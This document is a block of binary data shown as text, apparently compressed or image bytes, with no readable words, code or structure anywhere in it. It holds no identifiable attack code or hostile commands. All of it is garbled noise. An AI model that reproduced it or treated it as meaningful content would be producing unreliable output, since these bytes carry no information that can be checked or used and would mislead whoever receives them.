PPqcQ	'�|�0+��$HrA��Y j��) z ��S����c�e�6uT �Kӽ̹v��3/gE���1;.�<��ǻ�r>Id��L:5[�|B�%�GE�^�Ҙa�`��Λ]{�*o[FE��DLetҁg}ԞT�bU� �J�Y��~^��LB%�B,5 �}]�'jw�X�]�teA+<�2�k�UE�b:��l�	gq���r��p����b�1�]c���Y���eɚ*yi�a�-6�f�mYrh�U���9�YAt1f�pN��ʁ��'SL�d����VI2�D"6U D.��R~���J+�d�I1u�QD�TC�B��z�x9UM`U�'�t�+`a��x.1�@�����D1QJ��=ѵb�-��"�U�A6��E���I��Vz&��9���m��VAyYؔ�*Ɲh���n�fB�k�wd^�\r�&�l��Er��d��KP���8����)R���Ni<hRg4Rơ$J�K�e�M���U��*�6���)!�^H�fԩ��JbV���^��Xv�UW��r��J1hRQi��!�<�ʊ���Jn��*�V��U­=����)l��'s����c�ɶ�e���#����w��-�%g�A�o��6V�ke�9r�Y؇��-U@�KooN:ηy����x$�����ʖ��m������*��T+��ք_V�<�G���J+���q�RY� �=�2�����1]X�`�K���W�e���,�*։<ɭ�.|��	�#���9c^zY��D5�C�ۖ4%�)�0L���fp��Ss"����H�N²E9M`�1����ި	H�3��V�}-� 4HZP*���T8l��Lb����d��{J���d *ј�n��"F�WK�I�B�U��* �B�b!��h�b��s<�X�|]�P�i��%`�MRF���0&`iE�C#���k,"�@��I�6G��bZ(���*QbLݨu�o�B1��fbh���hJ�b�2���rOZқ�2�;�sY\��TJ9Ս[t	p��#1Mk2d�W�
�:��fI|�4�� ��&?YI�b��)�$���*��+���g��V�*UP+B�ᩪR)S�2�T��y=U��{RъK�y�U�L=G��B Ҿ�s0\#V]��H�ŝ�"��1�o���J�	i_	ka���E�Ր�I�cx���9~�̽\#
�y0�֩�a�#��*� ["a��DT�q�aő���e�NA��3��T��yP����>��%�I\�8
�$e���]��+Fk�x:U)�����"�؃PU������ը���D�>}��:�Aү~ �(�r���+�*i��ZE'����rxz�ѩ�G�펖L{'��Ҁ�\�^:��
n�t��m��.��I��Lo��\�ͣ�1�GCRpmhʣB�����D>X]�SPf��v�tEXES6h]�}�i6|�=A@�Fq6d.E���*��
2Ϟ��',Z�V�E*���+�?�H��Z����e�H��m �����,T! &�%uRg�I�rgao�Ka'�Ï]O}�IE���V���z��V[��x048�i/gڛ�DY�g㩄^����4 �K�H�a��(磰D��֤Dd����N
�B��.��W�Va����E�R�[=e����L8�M�0���V��i���D��hAQ�x�EE���F��8j�5�mi.*�4a�]�~j��S�32�P8�^+w�ǽ��n�ڂRo=E冤.��u1�=�u�t��`�2�RbUy�nsz7�>��Dj��f3��o�{�с�Z��V�ʶM����F�<���V,��}���&�=+�CT�0��w�:�, �܌6A�.zQ�Uz}��T7���p�s$0g�F���i�]����r�n��S�ݔ���! �-m����}��6%��k��9'���6�D��ҤG�4��ܰTE��L�=U3�N��'N�D�Dew������.����������A|~����ړ��jU!�ȕ�˄���x>_ePMh{BQ���KX��<]���>R$0�&T(�v���$��O�\B�v���&���B[��ެak�Ȁ��w�8�?ǃ���w�,�#	��Bm�[�����ż���vW�cHb�N�<����0�*�.\@7˞R����N�fO�$�6X�V_b�O�r�xN�M�'mv:2�2n�G�2,2�b��#'�b�cX�� �E�6nQ&I�[�'��6�6@�9	3]��u�!03S�U{��|�4��W��t��-@F.�!�RPXܥ/g!��
W%d�3<�1?�'=d;�)�s�R<�� @4��o�4!Fs4V�%���u�	gw�`~ŀ&#�!NC)��,�)��(��V��M`��QQ�C#�tBBr�Vh�uF�����6Gc6~s�!f2�Q7�|38 �?�gSeJї�eɶ?-����u���#}���QL��$P"��Q�T�eh�u�`��1#�)�R~U*�f�b^�u^b�b '�*G��w�A��ul�p�N��h8i�V��3O�"��pUO��>���r��+s"
H�3���]C#�s�ngc�͒N�GT	DL|%(!gC&7�8,t#%�eT�J@�%�G&_�|\&[�!I>"�̶}�S%a�B�Xc_�#/d-Vn4FfD���NL���vO!V�y�GA�4�W!�4�XhP�Nnh��/��	&��`k��mY)mH�2�V�Ra����zij
W4sqJ|s5n8��acWQh�3};��V��G�*Yd*��'�e6<�.����//�Q��9Y#�a-��Q��@�t�D6 7��Y#5t#��u��L?aG�f�ݨUkW^�s�~U�
GO�n����D�X)�T��eO�XOm� v7
dd_��4]Q�b�X��M���|N(b��p)4�k5C*)W��Z�"-)c=�+��  p!5����r��}��Tˇ���-�v���r7�T�A��wr�G:sNer���7�Z�.�`G#1� ST%jw5�2��1X�'AԆy5Acw��*��i��*�����oɀ��p��Wm9
�*mT�c�2ᤗ�4a�#��3�8�G  �w#D���Z��)��i3��u�V{�Z$)�+��hh3$\%�z�Z���]�0Pf�BB��6VF���9EyZ��u ��E��F�WD;𷣩�<h�?j�h�B�`ܹ�h�8!��R�
M��N��x``y�@�<C+U�i	�O칗pt"Ԧ�p)F�����,��ԃ&�F�'��{5fhrڧ5�o_�}WacK%}��c����z56IJU���c��]��|$E@0X���z��ے� ��;]� � 2�{�gx�"bwsYDM�o��i��`��?�24Lj�κ�m����*#}Go4��RD��i\���x��!0�,�_�C��E���5��ZA�آ��gX��6Ym�r����\�s���Z2�I�/��%Pw�5�T�ZL����H�'���@F�}�VLX;�J�?���J8�e��PQ�_* r>�aq2�Y+���`~(_=Q
��x�lx�(�����E���]�4EE��!1��(N|� � f6l��i6�a6m
H�H4rs4�)
�B� �r��e4�u�D��BuӥJ����Zʂ�eWȼc�e�{��r�=��
��a%Q�s �Z�؋Q۽��4��R)����X��ٴ�*�R������,�W��`H�j������ۿoه�1�ê�oa�+}�;<++�F)�qY.����K`�s�H�a�XDI����q%;�]&K��Q ��u�S�s. |�ś�Y����$��7��9cA(Uϲu��z�ؠ)f� ��  ��n�1Su~8c���C0ѱ���牁L=q OoT��ʿ�z�/Ѥ��,��4/!#Ί��9���׬�Ѭ��������,5����VQ��m��U�8o��hhp��x�Q<�+����I�%��yg������)������%CH��ն�BA�"Aj��1�[P(�.
;Te�!�h6{ �r>k�U��u��QD�w?pl_��=Vڱ
>*{"�JOoTYs9L)�$ɳ��B���;̪�_aY�I#E;�5=c�! !��i ��-F���6銛T�ԩ�	�\6v#,L�H�Z	 $�EeI��I����rV���w�6�8�*]���$��s���ya�k|����"q����f1�G"ouG��R�< ),�h_q�
s#-#D���yE�vl��Ȇo�X���]�2�Գ.�6�2ǚi��F~�~�z������F�
�z2L�g����Sטw�V��8����V�.ek����Z��k@��W�����8��*)��p�¬�-?=;�͜� ��#Y��)���C"�A�f&#��W� �4�t��#M<z��i�����<a��M/C���m��>*c�!���)7�}e���b��g�	��
!�z��SI���m��#M���sE&'�c��?B҈m�W�������
!�[ubtM|���z�
���y�E�+;Z�+�l�Nم"3ʴ(�c�;!,(�e�q`����#ER��V�n���2J�����	��d�1�2ӭ��Ͻ}T_�;)rz�K#��b3�W�|��J=�N�����ٚ����2@o�ޯW�rc{w�{HɟN��rY����掊Ky�@=�N�I��+!_&�c�,��]<��jQi��$�q����
\��'���#7I3aw�nÈ�V+�2)��Z����X��2�-��iAn��4
��H)rY����`�b!N��t�zZ���M���Dy������I�W� ���}�A�MZ�gZ����^��a[TPgv�!���8t��SI��!p����,e3޾"Mj�Co]�n^d�ʄ���G~�>E����
�
جZ�4���W��Y[��f��F�|�O�g�?ؾ~a̻r_���ȑ��u*���}��M�u�8Y]����LdU6A�R������ܺ�锅��-�!�>�f� n�Ԧ��2A���F������3D9a^��!^tW_���#E����F3�!|��2��X�ѝ̲�tH�K;���`��*�V��Z,<�{�A,�e����\&�R��6��&�D�eY�փ�q�a���}6�הG��������A���,ƺr��<"�e�v�U@T� �����3�Wk%&���̚�7��.Saބ�}q��NU�����_��x2��������J]'��s�F aJU U�T%�����
$��@��D%0�J�MP��!��82!F�<N4��� '`%
�Ɖ�\:�h��)*	~T�`ԄQ#E�����+P�R�jujթQ�b�*�X��ƚ%���XlՎ}+֕ٹ�V��
�QFYX�
��N5wU*Y�b�
ױ��h?�k�p`W�:�Z���6pn��b֚;+�|��գ�
�j�_��^p`���Y?�@ �!AI��Q��X@�j�M����C�1i>�Yѧ����B&E�`����\(�#ȍ@G�ﯽ�4�i"�
j�"�Nʯ���B�<S�j������2�*+��*.B��C���B�\i%� 0��ZiJ�Q\1-��J���P�&[�*_c-3�:+m J� G$��I)I��5�R�KFW!�EPF��/��%��D���6����J!��:��s;��	��XQ�'��h���sh>�4%��:b�'I���J��1�(�)�(>����(eQ��z� RJ����lu%E�W�Z+�9t�����1��Z+Y�|e�V�R[e�R4:@�(H��0/���OĺJ���5�G\˒,�����r��J�{W�s\�]�Rk�.]i*0���MP>I2� ��C�`�r�MV�4PKJH��Z�H"�:m��ӄ^�=D[Ea��J6e!F��#�����4z#�&"С��Rj���[�Q����B\�R���t<�ǸD�-���c����ZaZ�Dn�J��q�İî�R�٬�2�����������p�=kW3в�m��: s�Ȭ1����Q�֔T�`�N���ThgNB $�U�L#� 	����i�$T��V)r*%�j(��zr	�3z�(�����c
d��Z��THKj�οz�^�������G���hi�� (�[m#E��B"U�Ws3׈tT���e�Q���,]�]+�+p���h3H�k,p#�٦� ��
���'f����3Cҩbt+T��TG�7��Q�ۏ@:��5*(��]~@�R��8DiF���F9� σH�$d��Lj:���2��U�>c�B����1r����Fv�jYZ�U(�r+ٴ� K�`&�sկ|�IC$�^�j*�� �v�Td0�\�<���JJ8j���ۀ�Q��@����cl��6�Y��t�S�X)3�i9�����G��Ea
�~G���L C)�*�2	�d&6lbC�(��*���s\�4�'�OT�T�D�@�)�dH��v���s.�����&��ў�˚��-��� �h���$0me�*�*�ج����/�+�P>c�Pdr�i��X3�pk �gfT&�x)aM�A�r��6ѴM��,�4C��4tcj�Ӣ��7윈�b��wJ�(���;�7�r"�L��@ʓ��i�ɡ�8:��
!9����2FY�l%\�fy�'�|Z�*v�K!(GJ��g�>:�k 9A�]JC#]�B�k���H8�~�,�ތ��\v���Q_��Lڑ��[�l<�%0I<sX�R��8	'��@�#��b��F��a,�f��d;e��A"��,��tD`"ΔE�;�����);}G�R,�A�'�%�@�|2;��ॳ>�+�R��L��cA�?�yOѺ�1��=gd9lQ`�3�MA"c@�$�n��'���7�DԎ�{p(��7
���K����p�1��Z�%��DS"�\yjؔ3),9<4���Sm��/-���`�`�i�Y�1;F,@)IJy�� �:j7PD*E�1�*����MHUJ��!C�e�E�璱U�j ]�ҵ̏Y����XO�s.�5W�,P
��_�8ENEQ�D)2����I?vWv�0�.~^]ܧ�H��������lhI:�Ē0���{2!_�F��)��Y�L+,vfe�Ωށ����:鎳v�ª���#6Q� ��7C�4mƉ���O~���6'�>	ѪR���4��[�c��&��}bk�o��ɸ��+ů*��Ő ��܍�F0���΀+�C�V�9\�s��rYŢ�]�g�����'�-�i�k �Z&��έUN�h�t>��t�4-���x�V�:͚����%����iJ�%���f<DP�֘��7Mi*���Uʸ���~���D�^��ݪ���sb6����;/�� *XA&xf{��H���l���� �h�V�ӌD�Y�뭪i�n,Y ���|p3��L�?0����=�ʦ:�4[�6�������@N��J���]c�Qо����F��)J���2�Ӭ!JUE̦-�T1��@ҨV��i`U���u�E����;�n;�]o���a�oře_�(�D���|�7`�GK����A ������ O�p�аe����!���ذ	�Z�h1�R=/Y,�AA�29*��K�h�[5��L��j��(;�Qh3i�!�J'�a��H�񞣩�h�g���i�X���:���:�����#�� �/�7��/|I;zs����X�yz;��>����R@�I�θ��1�T�)P(������Z�ɐ<
���i�˼�Q�5�<����R$��y�.��X(�R�P�Z�����9��:�������p* 
�x�3K��.6�AY+n�ꚢ`4"�I'�� �-��u;�@#�h"7h�h��p�Z��� ��$?k�k�qG���� }�3����x� �茊QA09(���h�ɻ�*eY�B����Q��(�Ґ�h${���S̍��@9/�h)��:I �{�1�%^k�j#���8�=;�E� ��v�B��!&$Ư�5p��;��h3�/yׁ���1���$��u��Gr�\��?�p�k�l1K�cK�������:����/9���1�̩��i�;G��@��D����*��X$	�,� >���H� A0TS�R4��L�P�L�X��P��۩��\2�b�ڹ:��!�2��y�k�+�7aL�!J��v�?�=�0	��E�[�V0��a
tr3�t��PGw\v�δ|ǲ\-�u���d ��l���2v��!�����#�
���%��k
B��	�
�[@y�
LDKK$��#ɠ/��� �H��E��$�;����h)��C5~!�먜�[9S͗s���-�����?�2����+n|舕!l��B]������7 ��'���kEab���w��D��TK'Y��TO�TKw%�,K�d�vD�<�������am�1ڛ%���b<�c�ÜL#G�<]���4PC��Px4��$z�����al�SS,+Q)}Y,l�S� ��)�� ���ؔ����������p>@��%�6VQa\��B�r�PQ��Y���"q��1���=Zu3ފ��N*eO���eU��DO*�Ƹ�*��j������pjAW���X������\��*"iL��H[i�D$$���W�4�y�D ��؈ ���4����*),!� #Q���1�������I��a���ɝN����q^Nu��U&�9��1�3m*���=2��/ĝ�#�	;'M�j]����ju)�R-��� K���+���'���R W�JZ�и��S�� ����;�	�wʂ״�����;��9��	}��~E&1���C��U%��lA�������%� +�A�T���XQ*Ҭ��*3��H�c��#[䘏�4���!��¤����	�Ԣ@��� ���pF�X�V8�L�u��e���4�.ϤeV*=5e%KnM����ϙ��M����Bͦx�ɫ'�s�Kã�<�pI�0l I�:_��q�,�H�O��!�;�]�1%�ٗ��`=�5�Q,=hl�V�n<����Q��6�^1$�lz��Ѫ���������
���1�]��Z��3�U7��`dZj=V��u��ݵ��e���Һ��h)9���-l�l)���C2Ɋw��L�4y�(�⋃WJ,+�������t1,��	� �M�ϋ���� % fIR� U ��[(OL�ӻԛ˩�%��A��M:���X�wRBܩ��P��b������T���,Yq�ޘ��,�hj��dld7ݝa~a��RfMe���'1�T�%P@T�q�!�ɵ�*���(<����s	�㨌c�!��a�d����������s���f��V$ɋl1� ���P� S�T�5^�������X�;�A�،��p�E^����`7ΖW�2s�Pi+�ư�V�&�Z�t�	�Ǣ�R�Ӽ�hg��T��.�֏��{&�8�S8Q�5��j� �"������A���k�����9���d����cQ�`�
qq��⠎�f��79�D����&!�ғ�:Y�Έ-07�53�K�ؾpE�mM���Z4����^� ��k����6�dR£�>�#,�a.����j�YlUef���M�<< U I��R�ù��H&�#���]#:�L���'v�+�VD;{�OB꫁��E�uSܯz���ˬP]V�m)�a�S����]�$.��c]�14���g\=q�,�U(��!=��9J�R	��@�U�\`�U��ɍ��S��K�f��f叞Rv,)�lZ`<M4W��CO�Q�#jx��śm�,�
|�n9�۾'�Y�
�e�<L�'2b]BI�������HTGŤ�2��*A�!��Q���l�14�5!���"�H�G0�L�+E���⢅):�"2r���2��?�~�Sf��s�޹���x֣-Ϣ=�b���Ԗ�# ,D��/��LP������ګ��(JԚ��df��
o�4=6?K��+d�y�LML�%\����)��=Aу�t60�N=Åd�����+��vr�r��h�Ho.	������.�d�����'�3K3�7/p���(���;�2\� ]�࿭\�F� ]�52��XХ�I������/���7s�cÉb���ZiPfK������`��y�A2e��\�ZL�4�9AbO�d�QuI��5I�
�����5E����a!���`��F������`����6ˋϫ�y�(�'H�fm�(U��0�w�;���)S��e@����5Dm�wb��4��
��􉣫�z	�,I�o?O��;�S�g�������PU��;
���L�krN�O�x�)`_��2-���.	r���������a�T����vS�ox�y�/����}G���E{4�C�_�0'��!S	WH�1���*漀_���ɼ���G�j����ƛS�������2H�D-�v�Ð��.)%+�:��M���P�Ԙ$�DI�Mò �РWh�n҅��X�����(S�JP5JᨅF�R�p�BSBl�
�(	[�J�*�H O�:9R$J�"G�\e@�KW.I i�&O�<[�z)2�*W���\u��PWB�B���*Q$<��S�P[�rM��A*�
�z����X�kC1JV+دqS��@�W�_E~R���ڵjCν��`�M�\<RcDQ�b&�t���^�Y�R�TA�"U�����:�n:�*ٵW����s�V!4���݊�p��K��y{�l��es\�p���@�2H���&T���\�~PcG��vT��J�$UF����M��a�dR}��5@_�%�Sb�tT(E�r��B�(��Jb[)�!Wԅ�^p��V]~��]1��X-��IY�5�a.v�UXiu�Rc%�WcW~=6�x���fFy�� 3��ZkPP[kTY�+����h�Q)��!�f�pb�yem���hJ*��S�IwfC�H@F$JU	�i�vJzI�QB:
yxr�z��|)�4�OBE��K7��R!�d �(��Q�1��\�g����Qd���\���a�&Xb^&؈C���kqH$al��Uda��c�����@2�`���֐F�� Q纆��Nŉf�b��(���(:'Zh��v� �-w\nb�vr;���I��6GwJ�Ď�*�(��6^F�U���EZ�F�Tۨ$�d�����}�f�_Mh:�FMە�*?�`d8�؊�y��Kh�n���HN�ŕV*��b\w5�'��Y��d���v�%W�:��Վ(b{��-���jv�f	�d�2�)�p��;
+��r ���TT�Q��elǡ)[n�Q@�eJ1ɮrO5L�� ���-iU[�6�F㙝��v�������;���N��ϛ��M�[�sH�$͠�7��+D%+@T�к�vH�~5W��ZV��[�5��j�uZ2�����7��s�׷w�[�S�+�%#�؄4"q�����4�6�ҙVA�x]� �莺*G:��_RBN�%���I)���đ�T�]���nC��,u��ay"K5@��P�3�AHhG	��<�(&�qSg�����/y�(.�� r%.�b֯H���h0�Z^�8fQ�E�k��+ }kd[��(-��m���L��}%h�[��7��J4�Wj��0̝�r�#�o�t;�e�L )�$'&ʍ΅�,�RtAG)�1�!	W>��x39�F��ˤ,&7+	1K�
NMF���@�ĞqNALA�*�{QG!,��������j �J� ��F+����E"�e(\�y���-��C#��ٸu���A��f����4�9
��(��:Q, q���tR�PH ;��Gb����5ACP�X8l�O�NE_w;Kϒ.N�L�&�!�]*ÙP��Ax0�M��$,h�	�P �c�*2&;��.�5�UT��"�ޙ���Zlc�
x�p�%�o��`"��E~�ɮ�i?�ʭ+��K��Y?v����aɹ������(tJWi`c�V֮!S�,
?aL����wD!��x�*��bU�����)_	�U���Ύ!��H�7�<����=im�װ��AL��.�<�3��%&�x�<)��!��A��2)��)��̓0�W\�*���_�Y"�U��l�<�6��%,y���(>�ѯ����l4$-�m�4VS�z]"%�g���t��<�M�{�*4��
}� �Ř�AQ(?];!��e�h�61)%�ſ�Dڤ�4�I��f�dP��	�:DKw�CP�&���������2C���&��s�,6��(�Ų����V��μ|5�����`��~g�KX�����y�&zߊ�9O�0��#��>Di$Zq�I��-]*^�	?X����^���e-�'_����,g3���=�6 hE>;��Z�V���J[�Ba�k+Jk��v4���@rD����;k/���a���{;�ވ���
���,���QhAh��i��p�F�x��JN����1�Ѡ�#���S��rֹ���$���4��tPt%�9L��J΋�X��BiS��×.��;�H&���Uv�k��*])�����$O����T����%IP��3c�T4�ϓ�zs!�l]7.
�H��@�M^��G�R
8�E!R_�z��a����eֱͨi^L#�y+��:##$p��lex��v3�1AQg�H+�+�k��MK�1+�  �@�ٍm��!�0�'.��:�a��,�0���MFiM�J��Y��V(H�/$+���O�	�|m����e�.�/��{"NfC6�F��9�ŝ��,dLj�;QE$�Vֻ�n����9ˋ}pCkk;�ʊ���h�Q�L��}���	6��l�ڤe&��G��:M�UD��5^�A\�aZ�
V������l+�Jk��V%Zm`GF�ج�Zv|�B�JF��l��	���v�Z��#��������-����%E�H�� Y��Y�9͵�Uې����)a��Y�c�
�Q�bl�Pğa�[��My�Z�M��\�$A�Rl��������e5����+��Xڈ�X�Z�P@U�afm���l<�H݆f䄉M\�Di�V�
�IDA��WL�݄�!O�O�D�ߪ����Օmf8D`�l�y��I�x�}�\1�.�ө�������<uH�8.z��FM epJ��EW8��)bЁ�R E���!��b������V 6��#�z+���Y��F����ݣ�(	ǵc;Z^����X�\�F	�a������q��R��m�\rT�x����������P@�tK��������� FK�:��I�I�US�ѷq
��Y��e��W��ƺl�W���DNŃ!���m(s\��C������Rl�D�L��Fv�0!�f�
���#f�땖� ���f�ޯA���H$$�Uq�`���`�I���p@�o��ԉ�H��\��Hv���Ӊ���Hf��\x�X�Q���������SM�Dy�T͹,&���d���T
�� Z�|�#L�IP�`N!�U��m��b�j1���f��9��d~ֈuր������	�l��9�uiEAՖk(v��,�UF�4�lP��%��Y\��J�f��f;q[�p���E��f��$ա�y\���1hF��A^�k�^�8�A�a��1�"ߒ������لc��m�	h ̗@N4���|�(������p�(X�fy�u�a?R\v��Sq-�_��Rpg�@Ǝt���R�E�l���-fo@ǿL'(\���J�-J_]=�5c�]�X��E&�I<c~I3�͝OR��Q��Ȏ�]L�º�߹����ȡ�Rb���s�D!BX�l�M9P7�h榍���l�fu����}X�%���8ϡ��P	�3ZW��j�'l �yj��Ɉƕ��M���\Eek�9��;�H�|\�
Z����e:(�8���[���Y�
����\n�.�L-H+0��>J��� �Q�#�%E2���r �3)�n#&Iu���]f��F��<��jw`Z\V�O�ڨ�L�e5�i����M�!:��8P����o��FH�b}�t�5��JA��(�������T#8��a`V_-��0֛H}��aPd���s��|t��GeD��,]�&�Շ:��R�h����ͪtN�hj���%ւ��h���j�V��������H@���k��_i!U%+o�8I����N�>��p��xd=J�9>J���ڈ.」a������T���k�줽!�K�A��) �y�k�a�Vؖ��+C��g(�n:�a��p��%�mR�:�n��l4[�h#R�e�A���UAX�#(�5Q4�D��{�]P��EBə�+�Fn�h-�R�FH�D��mЯ������Z�������i?�ﺡ���i��n�L�i*F��Q枅�Yl����+� @�wD m��m��h�~�6�-�AmdT*�A�K�~�����AޔJ�A��Y�ƥ�q�TE�(�	OC�S���i*��Ȓp��ZW�6��Hx�Pk��￴�tTɽ��+�$>��`��*�M~���,m��Uy���^ᎌ���!ܽD �I��{��Xy��)XHS񡍁EPA�����!E�ghDj�hj1�'�2��	�!j���B�[p��"�eA�)��V�FQ������0v�Ώ):R��OqNnd��q��~�<���k�4�����*Xڡ�NZϟ�)?-k��b��^m���ׄy���*(!���X�x|��`X��3,#�Q��Qi-Ilau�L|�l�R4�(��T�(�A4�b�f�XSiV�ie�+��G��4�pJ���������D�V�Dn�".&Yx�Pot�赉+&�t�2w%���� P�Q|����αy���� �))��
\8G�ٽ_��Ă��a��ɭ>�Ǖ0̭�?�m���
�k��pr7�('Z��fk2AuF@<
qG��C��^Z�:Y���1���O�>�YX��i����&�@=���aG�	�J��N��^x��1-�L�*��~Ba7m�0�ό��v_ΎH��
:��Ά?e�Xa���ޜ˔p�)��2w��#�yʚ/�2�*����6\�j7a>�D�����xa����Yq�س9�P�śI0ia!���)""�$ҋ6Vk4�����J���BPQ��M�a�)T)�)k��I��������6�>�>9膴���4��T+���	G2�mt�!���sO�mY)�B�4���p���(���.�`����k^�Zc/��!F��g��3�"_�2�Z}��V��g��-))7���gmĿ�	}�������
e^k����s�Wu�������v+��9��'ѦYS���V�.� @�b���Z�<���mt�c<N�B<��p(t�������&�t_	�ֈ��;���j�c�a���i@Ѣ��s�
zh��(�o�u�8��l�G���1j��r��ap�r���~�O���~�W�5��Q����t��X1"��-EUy��$w �>�ñ7��,;9�s:w��vl�8�����,�n�ۮ�	�s�a+?�����ܭ�bX������Zi0]\M}���y�f?tcߠ���q��'��6�FP�U8]v�*!>d�8�����Ͳy���O��ճL�j6k�ďlg��J� �\L�7U 8ܤ|sk���z�Ӹ����u���"�����`����f9�������Jf���bЈ����P�Ҝ��	C��Go�VF@�M��t�V%k猆`R�P�<1북0�<_��f��~�}10�l9��:ZWs�q�"H�8w���a;7ā}��ss_���{��}��x>�=�c���:(�0]jצg�Z�k/X<�59a�hzc�K���4����n��+�FoJP>Խ��$@���j �VU�ZE����D�j%���U�,Z$ت��P�>�b 2��O�\�4�j�+��\~t� �J�3c�j �&N�4o���ɓ/e�Lɲ�Ң
J~b��(J���j��ժV_Y���D�̲R���ٰoE�u[�l\�u�ڝk6._Vs����)U�RaT< c�'�����c�^G����.+����,��tE�����R�8�f���*̫9o�����K���~|ЀA���"%JsW�)�R(Q��	+��� �4�܉s�I�DC�\�3*U�=�uEt�|����5U����C
���sɪ��JA��j�Vh�V�Kl�	=%��L)� �
�-7+�3������BK/�*Dl1�V1 2�.����RE��̮��̮�R����=�J&��t��b30�+뒱�x���
A��@�������3�a�QPE�����.�����*�<�F�����D�P������3T���R��,]
��*���t3����*B	���(���-[M�Ž�T.���u��B��1� �/+���0`S��0�R�׻�K-W�B@�l�i(�l�
K*kS0�TNr-]���
2�Bp�Q�nP$��0-��+��s"����Tɀ��+�@�ZJ�& v�=M�K�<�f��>�j��?�I%Li:j�(����rteO[A�� ��J�� 
�-�e�Z	k���v�3Y�D1�k�������̳Vu=�Ħ��ǰ@�����WKܲJ��څ�n3�jΠ��.�9J�;��N����]��,��8$O%�t��(N�$����F�E�r5%�@�j/ԫ�݀�� �Ph���yg�5�Pð���O|+��ŵ���mq0�d��-�l-�_^���֚hӌd�6���m��e�+q�5�Ǉl:�˜� S,p�U@��M�Jh!�S1 �h�D:�٧�#9-q�b �l4��Ո'�KM�C��$h��
�2۴�)Iq�������0��( ����HZR�n%��EJ�(ԊT�d��Fz���H :�^׬��e0K��JW,U)|�	���֮��k}䢑@\a� �2�t2��H�+�E�(���\�5!��(@uA��$ce,]�΅�*�VRB���nc���� ��&cA�a����P43�Zz��g�Ȋ�)Ѩ�� �"� �Z�G��P-Y���Qp���3[��s-��{�D[���6.R]^�-��}!GN	���2����i�S��
Q0�$�iM��������"7)���RSr�k��ɖ�G�S�T�R�	�dPjKL�����PvaX��k֚��h���S-��!o*��T�/���w4���� ����T$X��Y)��!��%�miJ��"��U�L�LK��t.3'S|P���.ծ��qa�$JB���d�t����:���}J'�ZYU(x(��힏��X��2��P�u(1@�j6��H@���tk�0G-j�l%��eB+�l�X�
UieH z��
 �% �w�����Z��L�Φ�p4!�i\�f��͇��	�o�E.��D}c�J�"��d �tdK|s_s�S��� R})K	L"����>2��|>H���$s��g*�+1F�5�q � z���$s���k�S�IBHF�`;�Nh	��6����H.�M+6���% ����W����4{�ԪI�*���r���L���!^�����+���[q��>��'��T�L�&�tE#�1\B�K/õ"^9.�ث@�lW�[�$-AJ�5����Y�39����������_�J���|�b�E7z�	�ʆ 
�Ϛ��Œ�RkTR��B����V¥ĉ�*E���R)JO�҂1�q;����m��f��$��J��V��Z� ��Yf.��+q�>W
��2��{���>��4'u�BPy8X����o�������%�J��h6��$X:@AfH�`ǚrB�i���"��($�
{E\����)*�L���Yn�Ր���b�kE��f�Z��b����W��	�cB��'��%�LFj��^St�pc>ٌ	N�~���Z��Ae�c���Ӻ�c2�+�.���V�� h�MP���:�c��,��?65 �f��=zf �kh;�V��@Wz���H-�7k+�IP�@ҙaZ1��,�qyl\�wf��4O�D?	�W+���/�/ȱ�<$�d��99��n0Q�9�"g�jS��NG�wc=M��lS?�\a��*�J�E���	֢���FaH�
s-�ډ�r\��ءf��g���^��eL]~;%l��Lʹ��W՜��F�)<S=��v�/QMӆ��#@�[6&e2�����@�)(�&��]c�:N��L�Xo�@��ƃ���t�D�&��jM�L$`vLa��B36��4D^��<$�P,,$`����HL��#uF"�bz(LD¢�����$d��be�p�- !� � ,    ��  � Y�b�* ��ETh�`Ç4��@)��J�:�jcG�9��X�ȓ/���*�� �T�B0
A�V6oꬂ�T+Ud
5�T��DEP:pi PE�X�(RR��Ҋ�k֯�2,X8ԔL�����J�h�%Q� �#��#Oi�ر�߿��`ÆC�M���Ǐ��L�p�ɍ!�ͫ���C�jK@�ۖ
_�B�t�D���*U��RI���TｾS����n��"��Uڡ5% ��S�NU7}"0�=�)Q�]�z��۩2��ZӠ�]�ˏ��n�G��	�YV��&�Z^me*�WR)�eg��қb��e�r5� 
�XpW�o& @o!�V@p"jtR�q�`�)�� �4����r�h�H�x^1�BJ����!ɛ^N"�T[T���BT`�S	I��O��ԑ�uʊ��y������s�++=�]M?�2J���
�4ѤJe�T�L����e�)mA��Y�]�)�bu��- �8�PG�Ԗj��Zґ��@F��I) 4(�on(����Qo�:��n:�+Gtm��GM�#��yf����ng���F>���n ,�5yJ���Z+�<bۡ��
������*B�&���b�]��fT�@%N)UTX�V�E;�oNBy$qF��qq�%Jsh	��t�����Q'�Y@y�Te�kj	��Qo�D��)|���}�ug��/�7�TG>б���K܁s]h&������:����ؤcۺx���Xo����:�#�ɭ��Vܣ�h"�e��F�D�TR��J��"��oA6LڕM9���a�ZK�P���X�����+ܪgD\�s�٨P5�g�7���H�Z r�_�0��;H�g���<)�W:t���\��f	
f+���V�%���+��v>HW�5H���}�[.Ghz�f�z�]�;�� EԯġHD�3ׄڤ�X1(Z$�ڸB�"	�1��* u�� �P�
Cb��0l ���3�+|I�pz�9�"
 �jZ1BQ�v~R���F&��t&��Jz�#3;�'fii��0%�TQh��"V�v�� ;?���pR�U�hl�+R�
���.�#��Rw?�9�V�CS��&���-C/��������h/��"�g�rK1WCV��7����t� �d6ґDZ�|���6l-5S�B��f),�*�X����I,S���㤎c+B��C='v8��~����eA	�wT)GU�50K�Q���ŧ����g��L���Y�i�U�q�ktgm`�� u!��x#��wy]�Z������.������4I�[w[`Ca�+��h�3$!�&�=Tb�c��ꘫFFP��B�����0Da�1XS��-Y	a
�E �Bdq�bN"���V�I �P�+z��P7��Nl����h�IK��8��9e=yI�βj�+̓��Y�­:I�;��FW�����)@AT}"g�>-_�
sGĈ+���ړ�U���E}R��F:��k_��P�̴�
jltA��(�Ʒ2��Eە��wڊl�"dHZS���|�^�Dr��xnJi!3���&��3!�����y� #��g��h��O�bZMD�.g��),�,�w+��@u�>୫H�;��O�����IW���,H1
�OIڡBf�Ŋ�GlՑ9���䱚T��.$���6���NXq��G0i�N����1��XŹm!�\�N����)���g�����ƽ����Y���]b2�����&@�IPF�DD�'sgy���(-'�%Uԍ�G�,v� ȳ	�9
��"��i�k��
��"Q�tD���Vͪ��3�A��/�i����V�.��x��ɯ^!Y����ȟ֥����D�7sq�m��P�|��ST�	1�i@HrI���
